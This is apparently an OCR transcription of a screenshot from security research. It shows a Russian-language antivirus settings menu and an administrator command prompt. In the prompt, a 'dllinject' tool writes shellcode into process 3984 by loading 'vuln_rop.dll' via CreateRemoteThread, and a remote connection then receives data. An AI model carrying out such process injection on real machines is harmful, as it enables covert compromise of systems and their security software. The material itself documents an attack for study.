 vuln_rop.dll
dllinject.exe
? – ×
← Настройка
Защита
Общие
Угрозы и исключения
Отчеты и карантин
Настройки сети
Интерфейс
Администратор: Командная строка - c:\Windows\SysWOW64\cmd.exe
(c) Корпорация Майкрософт (Microsoft Corp.), 2009. Все права защищены.
C:\Users\admin\Desktop>dllinject 3984 \Users\admin\Desktop\vuln_rop.dll
process 3984 opening with all access
kernel32.dll base: 0x76810000
allocation [0x00120000] created
shellcode written
CreateRemoteThread: The operation completed successfully.
errno 0x0
C:\Users\admin\Desktop>connect() error
connect() error
connect() error
connect() error
connect() error
connect() error
connect() error
connect() error
connect() error
incoming connect
received 2896 bytes
received 142800 bytes
received 29518 bytes
received 0 bytes
connect() error